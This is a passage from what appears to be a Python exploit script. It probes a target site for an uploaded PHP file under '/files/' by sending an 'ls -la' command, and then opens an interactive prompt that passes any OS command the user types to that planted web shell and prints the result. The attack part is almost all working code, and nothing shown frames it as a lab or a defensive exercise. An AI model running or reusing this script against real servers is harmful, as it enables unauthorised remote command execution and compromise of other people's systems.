 114     try:
115         url1 = url + "/files/test{}.php?test=ls%20-la".format(num_lines)
116
117         rev = requests.get(url1).text
118         r1 = re.findall("php", rev)
119
120         r2 = r1[0]
121         if r2 == "php":
122             fileINJ = "test{}".format(num_lines)
123
124             print((colored("[+] FOUND  : " + fileINJ, "green")))
125
126     except IndexError:
127         print((colored("[-] Not found.", "red")))
128
129 new_name = 0
130 while new_name != "quit":
131     inputs = input(colored("Enter OS command , for exit 'quit' : ", "green", "on_red"))
132     if inputs == "quit":
133         exit()
134     else:
135         a = requests.get(url + "/files/{}.php?test={}".format(fileINJ, inputs))
136         aa = a.text
137         r11 = re.findall('...displayname";s:..:"([\w\s\W]+)', aa)
138
139         print((r11)[0])